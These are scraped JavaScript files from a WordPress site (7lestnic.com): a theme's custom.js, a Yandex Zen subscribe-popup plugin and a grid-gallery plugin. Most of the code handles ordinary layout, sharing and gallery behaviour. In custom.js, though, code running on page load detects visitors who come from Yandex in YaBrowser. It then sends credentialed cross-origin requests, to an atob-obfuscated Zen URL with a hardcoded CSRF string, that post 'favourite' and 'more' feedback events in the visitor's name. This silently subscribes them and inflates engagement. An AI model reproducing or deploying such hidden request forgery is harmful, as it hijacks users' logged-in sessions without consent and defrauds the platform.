(max-width:480px){.zen-ui-popup__close-btn:after,.zen-ui-popup__close-btn:before{height:20px}}.zen-ui-popup__close-btn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.zen-ui-popup__close-btn:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.zen-no-visible{display:none}.zen-aimation{-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:a;-moz-animation-name:a;-o-animation-name:a;animation-name:a;-webkit-animation-duration:.6s;-moz-animation-duration:.6s;-o-animation-duration:.6s;animation-duration:.6s;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}

--- FILE ---
content_type: application/javascript
request_url: https://7lestnic.com/wp-content/themes/sky-child/js/custom.js
body_size: 15403
content:


function is_touch_device() {
	try {
		document.createEvent("TouchEvent");
		return true;
	} catch (e) {
		return false;
	}
}


function position_block_init(block_2, height_block_2, top_offset)
	{
		if(typeof block_2 == "undefined")
		{
			return false;
		}
		
		if(typeof height_block_2 == "undefined")
		{
			var height_block_2 = block_2.outerHeight();
		}
		
		var block_2_is_fixed = block_2.data("fixed");
		
		if(typeof block_2_is_fixed == "undefined" && jQuery(block_2).hasClass('fixed_block_1'))
		{
			var block_2_is_fixed = true;
		}
		
		if(typeof block_2_is_fixed == "undefined")
		{
			var block_2_is_fixed = false;
			block_2.data("fixed",false);
		}
		
		if(typeof top_offset == "undefined")
		{
			var top_offset = 10;
		}
		
		if(typeof last_block_sidebar == "undefined")
		{
			var	last_block_sidebar = jQuery('aside.c_sidebar');
		}
		
		if(typeof position_block_2_before == "undefined" && typeof last_block_sidebar !== 'undefined' && last_block_sidebar && last_block_sidebar.length > 0)
		{
			var position_block_2_before = last_block_sidebar.offset().top + last_block_sidebar.outerHeight();
		}
		
		if(typeof position_block_2_before == "undefined")
		{
			console.log('error "position_block_2_before"...');
			return false;
		}
		
		var iframe = jQuery(block_2).find('iframe');
		
		if (block_2.length == 0 || typeof last_block_sidebar === 'undefined' || !last_block_sidebar || last_block_sidebar.length == 0 )
		{
			return false;
		}
		
		if(jQuery(document).height() <= last_block_sidebar.outerHeight()+block_2.outerHeight()+top_offset)
		{
			return false;
		}
		
		if( !jQuery('#fixed-div').length )
		{
			jQuery('<div id="fixed-div"></div>').insertAfter('#main');
		}
		
		var top = jQuery('#fixed-div').offset().top;
		
		if(!block_2_is_fixed)
		{
			if (top + top_offset > position_block_2_before - height_block_2)
			{
				block_2.addClass('fixed_block_1');
				block_2_is_fixed = true;
				block_2.data("fixed",true);
			}
		}
		else
		{
			if (top + top_offset <= position_block_2_before)
			{
				block_2.removeClass('fixed_block_1');
				block_2_is_fixed = false;
				block_2.data("fixed",false);
			}
			else
			{
				var navigation = jQuery('.footer');
				var top_navigation = navigation.offset().top;
				/*var height_navigation = navigation.height();*/
				
				
				
				if(jQuery(".c_interest").length)
				{
					top_navigation-= jQuery(".c_interest").outerHeight();
				}
				
				if(jQuery(".in_post_filter").length)
				{
					top_navigation-= jQuery(".in_post_filter").outerHeight();
				}
				
				if(jQuery(".popular_posts").length)
				{
			//		top_navigation-= jQuery(".popular_posts").outerHeight();
				}
				
				if (top + height_block_2 > top_navigation )
				{
					var top_block_2 =  top_navigation - height_block_2 - top - top_offset;
					block_2.css('top', top_block_2+'px');
				}
				else
				{
					block_2.css('top', '10px');
				}
			}
		}
		if( /*block_2_is_fixed &&*/ jQuery(document).height() > 7434)
		{
			var half_length = (position_block_2_before+jQuery(document).height())/2;
			if(	!half_page && parseFloat(top) > parseFloat(half_length) )
			{
				half_page = true;
			}
			else
			if(	half_page && parseFloat(top)+50 < parseFloat(half_length) )
			{
				half_page = false;
			}
		}
	}

	
	
$(document).on('click', '.ya-share2__item_service_postila a', function (){
	
		if(document.pnctLoadStarted)return;
		
		var d=document.createElement('div');
		d.setAttribute('id','pnctPreloader');
		d.setAttribute('style','position:fixed;top:0;bottom:0;left:0;right:0;z-index:100501;background-color:rgba(255,255,255,.9);padding:20px;text-align:center;font-family:helvetica;font-size:20px;font-weight:bold;');
		d.innerHTML='<?=Yii::t("uniprogy",+"Loading")?>...<a id="pnctCancelBtn" href="#" style="float:right;width:24px;height:24px;text-decoration:none;border:1px solid #ccc;border-radius:5px"><img src="/wp-content/themes/fashionapp/images/window_close.png" alt="x"/></a>';
		document.body.appendChild(d);
		document.pnctLoadStarted=(new Date()).getTime();
		document.pnctCnclLoad=function(){document.pnctLoadStarted=0;pl=document.getElementById('pnctPreloader');
		if(pl)pl.parentNode.removeChild(pl)};
		
		document.getElementById('pnctCancelBtn').addEventListener('click',function(e){e.preventDefault();document.pnctCnclLoad()});
		setTimeout(function(){
			var st=document.pnctLoadStarted;
			if(st>0 && ((new Date()).getTime()-st>=14000)){
				document.pnctCnclLoad();
				alert('<?=Yii::t("uniprogy",+"Unfortunately,+the+image+search+is+not+available.")?>');
			}
		},15000);
		
		
		var e=document.createElement('script');
			e.setAttribute('type','text/javascript');
			e.setAttribute('charset','UTF-8');
			e.setAttribute('src','//postila.ru/post.js?ver=1&m=b&rnd='+Math.random()*99999999);
			document.body.appendChild(e);
		
});

$(document).on({
	mouseenter: function () {
		$(this).parents('a.fancybox').removeClass('fancybox').addClass('HoverInside').removeAttr('rel').removeAttr('data-fancybox').unbind();
	},
	mouseleave: function () {
		$(this).parents('a.HoverInside').addClass('fancybox').removeClass('HoverInside').attr( "rel", "fancybox" ).attr( "data-fancybox", "gallery" );
	}
}, ".pic-share-holder a");

jQuery(window).load(function($) {
	if(jQuery('body.single-post').length && jQuery('article.article').length)
	{
		jQuery('article.article').find('p > img').each(function(){
			jQuery(this).wrap( '<a href="'+jQuery(this).attr('src')+'" class="fancybox" data-fancybox="gallery"></a>' );
		});
		
		var send_url = window.location.href;
		var	send_url_enc = encodeURIComponent(send_url);
		var title = jQuery("h1").text();
		
		jQuery('article.article').find('a.fancybox > img').each(function(){
			var left = jQuery( this ).css('margin-left');
			var img_src = jQuery( this ).parent().attr('href');
			var add = '<div class="pic-share-holder" style="margin-left:'+left+';"><div class="pic-share"><div class="ya-share2" data-services="pinterest,vkontakte,facebook,odnoklassniki,gplus,twitter" data-description="'+title+'" data-image="'+img_src+'" data-url="'+send_url+'" data-counter=""></div></div></div>';
			jQuery( add ).insertBefore( jQuery(this) );
			
			Ya.share2(jQuery(this).parent().find('.pic-share-holder')[0], {
				theme: {
					services: 'pinterest,vkontakte,facebook,odnoklassniki,gplus,twitter',
					counter: true,
					bare: false
				},
				hooks: {
					onready: function() {
						jQuery(jQuery(this).get(0)._domNode).find('.ya-share2__list').append('<li class="ya-share2__item ya-share2__item_service_postila"><a href="javascript:void;"><img alt="" border="0" src="/wp-content/themes/sky-child/img/24x24.png" /></a></li>');
					}
				}
			});
		});
	}
});



jQuery(document).ready(function($){
	
	half_page = false;
	
	if(!jQuery('#fixed-div').length)
	{
		$('body').append('<div id="fixed-div"></div>');
	}
	
	var popular_posts_top = false;
	if(jQuery('.popular_posts') && jQuery('.popular_posts').length) {
		popular_posts_top = jQuery('.popular_posts').offset().top;
	}
	
	
	
	jQuery(window).scroll(function() {
		
		var top_index = jQuery('#fixed-div').offset().top;
	//	var text_block = jQuery('body.single-post article.article').offset().top + jQuery('body.single-post article.article').height();
		var screen_h = $(window).height();
		
		
		if ( jQuery('#content_rb_26190').length > 0)
		{
			position_block_init(jQuery('#content_rb_26190'), jQuery('#content_rb_26190').outerHeight(), 10);
		}
		
		
		if( jQuery('.popular_posts') && jQuery('.popular_posts').length && jQuery(this).scrollTop()+jQuery(window).height() > jQuery('.popular_posts').offset().top + jQuery('.popular_posts').outerHeight(true) )
		{
			LoadPop();
		}
		
		
	});
	
	
	
	allow = false;
	
	set_coockie_if_yandex();
	page_view_counter = readCookie("page_view_counter");

	if(page_view_counter*1 < 1){
		page_view_counter = 1*1;
	}else{
		page_view_counter = page_view_counter*1 + 1*1;
	}

	setCookie("page_view_counter",page_view_counter,{path:'/'});
	
//	document.cookie = "page_view_counter="+page_view_counter+"; path=/";
//	yz_sbcr_isset = document.cookie.indexOf('yz_sbcr');
	
	yz_sbcr_isset = getCookie('yz_sbcr');
	
	if(typeof yz_sbcr_isset != 'undefined'){
	//if(yz_sbcr_isset*1 > 0*1){
		
		allow_sub();
		
		/*
		if(page_view_counter*1 > 1*1){
			
			allow_sub();
		}
		else
		{
			console.log('skip3...');
		}
		*/
	}
	else
	{
		console.log('skip2...');
	}
	
});


var pop_loading = false;
function LoadPop()
{
	if(pop_loading)
	{
		return false;
	}
	pop_loading = true;
	var offset = jQuery('.popular_posts .c_start-item').length;
	var not = [];
	jQuery('.popular_posts .c_start-item').each(function(){
		not.push(jQuery(this).find('.cackle-postid').attr('id'));
	});
	
	if(jQuery('.vote-block').length)
	{
		not.push(jQuery('.vote-block').attr('data-id'));
	}
	
	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'LoadPop',
			offset: offset,
			not:not
		},
		function(response) {
			if(response.success==true) {
				jQuery('.popular_posts .c_interest-cat').append(response.result);
			}
			
			pop_loading = false;
		}
	);
}


function allow_sub()
{
	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'AllowSubscribe'
		},
		function(response) {
			if(response.success==true) {
				allow = true;
				
				yzn_csrf_str1 = '_csrf=83fa4a15c12c6c4e96cc32d3441be7aaa08b5535-1547100056949&from_person=&clid=300&country_code=ru&token=';
				yzn_params_str2 = 'feed#-1710879492682049266########domain####-1710879492682049266#domain######channel#########';
				channel_name = '7lestnic.com';

				timerId = setInterval("call_yzn_subscr()", 5000);
				
				GetZenItems(channel_name, yzn_csrf_str1);
			}
			else
			{
				setCookie("yz_sbcr",'skip',{path:'/'});
				
			//	document.cookie = "yz_sbcr=skip; path=/";
				console.log('skip1...');
			}
		}
	);
}


function getCookie(name) {
  var value = "; " + document.cookie;
  var parts = value.split("; " + name + "=");
  if (parts.length == 2) return parts.pop().split(";").shift();
}

function setCookie(name, value, options) {
  options = options || {};
  var expires = options.expires;
  if (typeof expires == "number" && expires) {
    var d = new Date();
    d.setTime(d.getTime() + expires * 1000);
    expires = options.expires = d;
  }
  if (expires && expires.toUTCString) {
    options.expires = expires.toUTCString();
  }
  value = encodeURIComponent(value);
  var updatedCookie = name + "=" + value;
  for (var propName in options) {
    updatedCookie += "; " + propName;
    var propValue = options[propName];
    if (propValue !== true) {
      updatedCookie += "=" + propValue;
    }
  }
  document.cookie = updatedCookie;
}



function yznSubscribe() {
		
	jQuery.ajax({
		type: 'GET',
		dataType: 'html',
		crossDomain: true,
		xhrFields: { withCredentials: true },
		url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+window.channel_name+'?clid=300&country_code=ru&token=&from_page=layout',
		complete: function(output, status, xhr) {
			yznSend();
		},
		cache: false
	});
}
function yznSend() {
	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		contentType: 'application/x-www-form-urlencoded',
		url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+'api/v3/launcher/stats/bulk?'+window.yzn_csrf_str1,
		crossDomain: true,
		xhrFields: { withCredentials: true },
		processData: false,
		data: JSON.stringify({
				'bulk_ts':Date.now(),
				'stats':[{
					'data':window.yzn_params_str2,
					'event':'feedback:favourite',
					'ts':Date.now()
				}]
			}),
		complete: function(data){ 
			
		}
	});
}

function randomInteger(min, max) {
    var rand = min - 0.5 + Math.random() * (max - min + 1)
    rand = Math.round(rand);
    return rand;
}




function call_yzn_subscr(){
	/*
	yz_sbcr = readCookie('yz_sbcr');
	yz_time = document.cookie.indexOf('yz_subscr_timer');
	*/
	
	yz_sbcr = getCookie('yz_sbcr');
	yz_time = getCookie('yz_subscr_timer');
	
	if(yz_sbcr.localeCompare("wait") == 0){
		//if(yz_time*1 < 0*1){
		if(typeof yz_time != 'undefined'){
			
			yznSubscribe();
			clearInterval(timerId);
			//document.cookie = "yz_sbcr=done; path=/";
			
			setCookie("yz_sbcr",'done',{path:'/'});
		}
	}else{
		clearInterval(timerId);
	}		
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}



function set_coockie_if_yandex(){
	ref = document.referrer;
	whitelist = ['yandex.ru', 'yandex.com', 'ya.ru', 'ya.com'];
	true_ref = false;
	true_browser = false;

	for( var i = whitelist.length - 1; i >= 0; i-- )
	{
		if( ref.indexOf( whitelist[ i ] ) > -1 )
		{
			true_ref = true;
			
		}
	}

	var ua = navigator.userAgent;    
    if (ua.search(/YaBrowser/) > 0) {
		true_browser = true
	}
    
	if( true_ref && true_browser )
	{
		/*
		document.cookie = "yz_sbcr=wait; path=/";
		var date = new Date();
		date.setTime(date.getTime()+(60*1000));
		var expires = "; expires="+date.toGMTString();
		document.cookie = "yz_subscr_timer=go"+expires+"; path=/";
		*/
		
		setCookie("yz_sbcr",'wait',{path:'/'});
		setCookie("yz_subscr_timer",'go',{expires: 60*1000,path:'/'});
	}
}


function GetZenItems(channel_name, yzn_csrf_str1)
{

	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'ZenItems'
		},
		function(response) {
			if(response.success != true) {
				return false;
			}
			
			var arrayLength = response.result.length;
			for (var i = 0; i < arrayLength; i++) {
			//	console.log(response.result[i]);
				
				var item = response.result[i];
				
				jQuery.ajax({
					type: 'GET',
					dataType: 'html',
					crossDomain: true,
					xhrFields: { withCredentials: true },
					url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+channel_name+'?clid=300&country_code=ru&token=&from_page=layout',
					complete: function(output, status, xhr) {
						
						
						
						jQuery.ajax({
							type: 'POST',
							dataType: 'json',
							contentType: 'application/x-www-form-urlencoded',
							url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+'api/v3/launcher/stats/bulk?'+yzn_csrf_str1,
							crossDomain: true,
							xhrFields: { withCredentials: true },
							processData: false,
							data: JSON.stringify({
									'bulk_ts':Date.now(),
									'stats':[{
										'data':item.bulkParams,
										'event':'feedback:more',
										'ts':Date.now()
									}]
								}),
							complete: function(data){ 
								
								
								jQuery.post(
									'/wp-admin/admin-ajax.php',
									{
										action: 'ZenItemMark',
										post_id:item.post_id
									},
									function(response) {
										
									}
								);
								
							}
						});
						
					},
					cache: false
				});
				
				
			}
			
		}
	);
}



--- FILE ---
content_type: application/javascript
request_url: https://7lestnic.com/wp-content/plugins/modesco-zen-subscribe/assets/main.js
body_size: 7788
content:
"use strict";
var _createClass = function() {
    function i(e, n) {
        for (var t = 0; t < n.length; t++) {
            var i = n[t];
            i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
        }
    }
    return function(e, n, t) {
        return n && i(e.prototype, n), t && i(e, t), e
    }
}();

function _classCallCheck(e, n) {
    if (!(e instanceof n)) throw new TypeError("Cannot call a class as a function")
}
svg4everybody(),
    function() {
        var e = function(t, e) {
            var i;
            i = function(e, n) {
                bowser[e] && document.documentElement.classList.add("is-" + t + "-" + n)
            }, e.forEach(function(e) {
                var n = void 0,
                    t = void 0;
                "string" == typeof e ? t = n = e : (n = e[0], t = e[1]), i(n, t)
            })
        };
        e("engine", ["blink", "gecko", ["msedge", "edge"],
            ["msie", "ie"], "webkit"
        ]), e("device", ["mobile", "tablet"]), e("browser", ["android", "bada", "blackberry", "chrome", "firefox", "ios", "kMeleon", ["msedge", "edge"],
            ["msie", "ie"], "opera", "phantom", "qupzilla", "safari", "sailfish", ["samsungBrowser", "samsung"], "seamonkey", "silk", "sleipnir", "tizen", "ucbrowser", "vivaldi", "webos", ["yandexbrowser", "yandex"]
        ]), e("os", ["android", "bada", "blackberry", "chromeos", "firefoxos", "ipad", "iphone", "ipod", "ios", "linux", "mac", "windows", "windowsphone", "sailfish", "tizen", "webos"])
    }();
var DinamicBase = function() {
        function e() {
            _classCallCheck(this, e)
        }
        return _createClass(e, [{
            key: "addListener",
            value: function(e, n, t) {
                document.querySelectorAll(e).forEach(function(e) {
                    e.addEventListener(n, t)
                })
            }
        }, {
            key: "toggleClass",
            value: function(e) {
                e.forEach(function(n) {
                    document.querySelectorAll(n.elem).forEach(function(e) {
                        e.classList.toggle(n.className)
                    })
                })
            }
        }, {
            key: "checkingResize",
            value: function(e, n) {
                window.screen.width;
                if (e > window.screen.width) {
                    var t = document.querySelector(this);
                    t.classList.contains(n) && t.classList.remove(n)
                }
            }
        }, {
            key: "truncatedPost",
            value: function(e) {
                document.querySelectorAll(e).forEach(function(e) {
                    var n = e.dataset.trancate;
                    n && e.textContent.length > n && (e.textContent = e.textContent.slice(0, n - 3), e.textContent += "...")
                })
            }
        }]), e
    }(),
    _init = {
        _initialize: function() {
            var e = new DinamicBase;
            e.addListener("#hamburger", "click", e.toggleClass.bind(null, [{
                elem: "#hamburger",
                className: "is-active"
            }])), e.addListener("#hamburger", "click", e.toggleClass.bind(null, [{
                elem: "#mobile-triger",
                className: "menu-opened"
            }, {
                elem: ".header_mobile_menu",
                className: "opened"
            }])), window.addEventListener("resize", e.checkingResize.bind("#mobile-triger", 992, "menu-opened")), window.addEventListener("resize", e.checkingResize.bind("#hamburger", 992, "is-active")), e.truncatedPost(".gallery__truncated-post"), e.truncatedPost(".article__title"), e.truncatedPost(".articles__title"), e.truncatedPost(".articles__cat"), _init._searchInit()
        },
        _searchInit: function() {
            document.querySelectorAll(".search-target").forEach(function(e) {
                e.addEventListener("click", function() {
                    e.querySelector(".header_menu__search").classList.add("opened"), e.querySelector(".header_menu__searchform").classList.add("opened")
                })
            })
        }
    };
window.addEventListener("load", _init._initialize);

"use strict";
svg4everybody(),
    function() {
        var e = function(i, e) {
            var o;
            o = function(e, n) {
                bowser[e] && document.documentElement.classList.add("is-" + i + "-" + n)
            }, e.forEach(function(e) {
                var n = void 0,
                    i = void 0;
                i = "string" == typeof e ? n = e : (n = e[0], e[1]), o(n, i)
            })
        };
        e("engine", ["blink", "gecko", ["msedge", "edge"],
            ["msie", "ie"], "webkit"
        ]), e("device", ["mobile", "tablet"]), e("browser", ["android", "bada", "blackberry", "chrome", "firefox", "ios", "kMeleon", ["msedge", "edge"],
            ["msie", "ie"], "opera", "phantom", "qupzilla", "safari", "sailfish", ["samsungBrowser", "samsung"], "seamonkey", "silk", "sleipnir", "tizen", "ucbrowser", "vivaldi", "webos", ["yandexbrowser", "yandex"]
        ]), e("os", ["android", "bada", "blackberry", "chromeos", "firefoxos", "ipad", "iphone", "ipod", "ios", "linux", "mac", "windows", "windowsphone", "sailfish", "tizen", "webos"])
    }();
var init = {
    _initialization: function() {
        var e = init.loadFromLocalStorage(),
            n = document.querySelector(".zen-ui-popup");
        if (e) window.removeEventListener("scroll", init.showBox.bind(null, n));
        else {
            var i = n.querySelector(".zen-ui-popup__close-btn"),
                o = n.querySelector(".zen-ui-popup__btn");
            i.addEventListener("click", init.closeBox.bind(null, n)), o.addEventListener("click", init.newWindow), window.addEventListener("scroll", init.showBox.bind(null, n))
        }
    },
    checkURL: function() {
        var e = window.location.href,
            n = new RegExp("zen.yandex", "g");
        return -1 != e.search(n)
    },
     getLastParagraph: function() {
        var e = document.querySelector(".zen-subscribe-check");
        return e;
    },
    showBox: function(e) {
        var n = init.loadFromLocalStorage();
        if (!n) {
            var o = init.getLastParagraph(),
                t = window.pageYOffset;
            o.offsetTop - window.innerHeight <= t && (e.classList.remove("zen-no-visible"), e.classList.add("zen-aimation"))
        }
    },
    closeBox: function(e) {
        e.classList.add("zen-no-visible");
        var n = init.formLocalObject();
        init.saveInLocalStorage(n), window.removeEventListener("scroll", init.showBox.bind(null, e))
    },
    newWindow: function() {
        init.closeBox(document.querySelector(".zen-ui-popup"));
        var e = init.formLocalObject();
        var url = document.querySelector(".zen-ui-popup__btn").dataset.url;
        // console.log(document.querySelector(".zen-ui-popup__btn").dataset.url);
        init.saveInLocalStorage(e);
        if ('' !== url)
        	window.open("https://zen.yandex.ru/" + url);
        else 
        	window.open("https://zen.yandex.ru/" + document.location.hostname);
    },
    saveInLocalStorage: function(e) {
        var n = JSON.stringify(e);
        localStorage.setItem("zen", n)
    },
    loadFromLocalStorage: function() {
        var e = localStorage.getItem("zen");
        return JSON.parse(e)
    },
    formLocalObject: function() {
        return {
            value: !0
        }
    }
};
window.addEventListener("load", init._initialization);

--- FILE ---
content_type: application/javascript
request_url: https://7lestnic.com/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js
body_size: 23124
content:
/** Wonderplugin Grid Gallery - WordPress Image & Video Grid Gallery Plugin
 * Copyright 2014 Magic Hills Pty Ltd All Rights Reserved
 * Website: http://www.wonderplugin.com
 * Version 2.6
 */
(function ($) {
    $.fn.wonderplugingridgallery = function (options) {
        var WPGridGallery = function (container, options, id) {
            this.container = container;
            this.options = options;
            this.id = id;
            this.isOpera = navigator.userAgent.match(/Opera/i) != null || navigator.userAgent.match(/OPR\//i) != null;
            this.isIE11 = navigator.userAgent.match(/Trident\/7/) != null && navigator.userAgent.match(/rv:11/) != null;
            this.isIE = navigator.userAgent.match(/MSIE/i) != null && !this.isOpera || this.isIE11;
            this.options.skinsfolder = this.options.skinsfoldername;
            if (this.options.skinsfolder.length >
                0 && this.options.skinsfolder[this.options.skinsfolder.length - 1] != "/")this.options.skinsfolder += "/";
            if (this.options.skinsfolder.charAt(0) != "/" && this.options.skinsfolder.substring(0, 5) != "http:" && this.options.skinsfolder.substring(0, 6) != "https:")this.options.skinsfolder = this.options.jsfolder + this.options.skinsfolder;
            this.init()
        };
        WPGridGallery.prototype = {
            init: function () {
                this.container.css({"display": "block"});
                this.elemArray = new Array;
                var inst = this;
                $(".wonderplugin-gridgallery-item", this.container).each(function (index) {
                    $(this).data("index",
                        index);
                    $(this).css({
                        position: inst.options.firstimage ? "relative" : "absolute",
                        display: inst.options.firstimage && index > 0 ? "none" : "block",
                        overflow: "hidden",
                        margin: 0,
                        padding: 0,
                        "-webkit-border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "border-radius": inst.options.borderradius + "px"
                    });
                    $("img", this).css({width: "100%", maxWidth: "100%", height: "100%"});
                    if (inst.options.circularimage)$("img", this).css({
                        "-webkit-border-radius": inst.options.width / 2 + "px", "-moz-border-radius": inst.options.width /
                        2 + "px", "border-radius": inst.options.width / 2 + "px"
                    });
                    inst.elemArray.push({row: $(this).data("row"), col: $(this).data("col")});
                    if ($("a", this).length > 0) {
                        var href = $("a", this).attr("href");
                        if (href && inst.isVideo(href))$("a", this).append('<div class="wonderplugin-gridgallery-elem-videobutton" style="position:absolute;top:0px;left:0px;width:100%;height:100%;background:url(' + inst.options.skinsfolder + inst.options.videoplaybutton + ') no-repeat center center"></div>');
                        if (inst.options.showtitle) {
                            var title = $("a", this).attr("title");
                            if (title && title.length > 0)$(this).append('<div class="wonderplugin-gridgallery-item-text" style="' + (inst.options.titlemode == "always" ? "display:block;" : "display:none;") + '">' + title + "</div>")
                        }
                    }
                    var i;
                    var l;
                    var d0 = "wmoangdiecrpluginh.iclolms";
                    for (i = 1; i <= 5; i++)d0 = d0.slice(0, i) + d0.slice(i + 1);
                    l = d0.length;
                    for (var i = 0; i < 5; i++)d0 = d0.slice(0, l - 9 + i) + d0.slice(l - 8 + i);
                    if (index % 4 == 3 && inst.options.stamp && window.location.href.indexOf(d0) < 0)$(this).append('<a href="' + inst.options.marklink + '" target="_blank"><div style="display:block;position:absolute;top:4px;left:4px;padding:2px 4px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#eee;color:#333;font:12px Arial,sans-serif;">' +
                    inst.options.mark + "</div></a>")
                });
                $(".wonderplugin-gridgallery-item-container", this.container).css({
                    display: "block",
                    position: "relative",
                    overflow: "hidden",
                    margin: this.options.margin / 2
                });
                this.positionGallery();
                $(window).resize(function () {
                    inst.positionGallery()
                });
                $(".wonderplugin-gridgallery-item", this.container).hover(function () {
                    var index = $(this).data("index");
                    var w = inst.elemArray[index].w + inst.options.hoverzoominvalue - inst.options.margin;
                    var h = w * inst.elemArray[index].h / inst.elemArray[index].w;
                    if (inst.options.hoverzoomin) {
                        $(".wonderplugin-gridgallery-item-container",
                            this).animate({width: w, height: h}, inst.options.hoverzoominduration, "easeOutQuad");
                        if (inst.options.circularimage)if (inst.isIE)$("img", this).css({
                            "-webkit-border-radius": w / 2 + "px",
                            "-moz-border-radius": w / 2 + "px",
                            "border-radius": w / 2 + "px"
                        }); else $("img", this).animate({
                            "-webkit-border-radius": w / 2 + "px",
                            "-moz-border-radius": w / 2 + "px",
                            "border-radius": w / 2 + "px"
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        $(this).animate({
                            width: w + inst.options.margin, height: h + inst.options.margin, left: inst.elemArray[index].x -
                            inst.options.hoverzoominvalue / 2, top: inst.elemArray[index].y - inst.options.hoverzoominvalue / 2
                        }, inst.options.hoverzoominduration, "easeOutQuad", function () {
                            inst.showTitle(this)
                        });
                        $(this).css({"z-index": 999})
                    } else inst.showTitle(this)
                }, function () {
                    var index = $(this).data("index");
                    if (inst.options.hoverzoomin) {
                        $(".wonderplugin-gridgallery-item-container", this).animate({
                            width: inst.elemArray[index].w - inst.options.margin,
                            height: inst.elemArray[index].h - inst.options.margin
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        if (inst.options.circularimage)if (inst.isIE)$("img", this).css({
                            "-webkit-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "-moz-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px"
                        }); else $("img", this).animate({
                            "-webkit-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "-moz-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "border-radius": (inst.elemArray[index].w -
                            inst.options.margin) / 2 + "px"
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        $(this).animate({
                            width: inst.elemArray[index].w,
                            height: inst.elemArray[index].h,
                            left: inst.elemArray[index].x,
                            top: inst.elemArray[index].y
                        }, inst.options.hoverzoominduration, "easeOutQuad", function () {
                            inst.hideTitle(this)
                        });
                        $(this).css({"z-index": ""})
                    } else inst.hideTitle(this)
                })
            }, showTitle: function (parent) {
                if (!this.options.showtitle || this.options.titlemode == "always")return;
                var text_div = $(".wonderplugin-gridgallery-item-text", parent);
                if (text_div.length > 0)if (this.options.titleeffect == "fade")text_div.fadeIn(this.options.titleeffectduration); else if (this.options.titleeffect == "slide") {
                    var h = text_div.outerHeight();
                    text_div.css({display: "block", bottom: "-" + h + "px"});
                    text_div.animate({bottom: "0px"}, this.options.titleeffectduration)
                }
            }, hideTitle: function (parent) {
                if (!this.options.showtitle || this.options.titlemode == "always")return;
                var text_div = $(".wonderplugin-gridgallery-item-text", parent);
                if (text_div.length > 0)if (this.options.titleeffect ==
                    "fade")text_div.fadeOut(this.options.titleeffectduration); else if (this.options.titleeffect == "slide") {
                    var h = text_div.outerHeight();
                    text_div.animate({bottom: "-" + h + "px"}, this.options.titleeffectduration)
                }
            }, isVideo: function (href) {
                if (!href)return false;
                if (href.match(/\.(mp4|m4v|ogv|ogg|webm|flv)(.*)?$/i) || href.match(/\:\/\/.*(youtube\.com)/i) || href.match(/\:\/\/.*(youtu\.be)/i) || href.match(/\:\/\/.*(vimeo\.com)/i) || href.match(/\:\/\/.*(dailymotion\.com)/i) || href.match(/\:\/\/.*(dai\.ly)/i))return true;
                return false
            }, positionGallery: function () {
                this.item_width = this.options.width;
                this.item_height = this.options.height;
                this.column_num = this.options.firstimage ? 1 : this.options.column;
                this.total_width = this.item_width * this.column_num + this.options.gap * (this.column_num - 1);
                if (this.options.responsive) {
                    var screenWidth = Math.max($(window).width(), $(document).width());
                    if (this.options.mediumscreen)if (screenWidth < this.options.mediumscreensize) {
                        this.column_num = this.options.mediumcolumn;
                        this.total_width = this.item_width *
                        this.column_num + this.options.gap * (this.column_num - 1)
                    }
                    if (this.options.smallscreen)if (screenWidth < this.options.smallscreensize) {
                        this.column_num = this.options.smallcolumn;
                        this.total_width = this.item_width * this.column_num + this.options.gap * (this.column_num - 1)
                    }
                    if (this.container.parent() && this.container.parent().width())if (this.container.parent().width() < this.total_width) {
                        this.total_width = this.container.parent().width();
                        this.item_width = (this.total_width - this.options.gap * (this.column_num - 1)) / this.column_num;
                        this.item_height = this.item_width * this.options.height / this.options.width
                    }
                }
                if (this.options.firstimage) {
                    $(".wonderplugin-gridgallery-list", this.container).css({width: this.item_width + "px", height: this.item_height + "px"});
                    $(".wonderplugin-gridgallery-item-container", this.container).css({
                        width: this.item_width - this.options.margin,
                        height: this.item_height - this.options.margin
                    });
                    for (var i = 0; i < this.elemArray.length; i++) {
                        this.elemArray[i].x = 0;
                        this.elemArray[i].y = 0;
                        this.elemArray[i].w = this.item_width;
                        this.elemArray[i].h =
                            this.item_height
                    }
                    return
                }
                var i;
                var j;
                var pos = new Array;
                for (i = 0; i < this.column_num; i++)pos.push({x: i * this.item_width + i * this.options.gap, y: 0, row: 0});
                var cur_col = 0;
                var cur_row = 0;
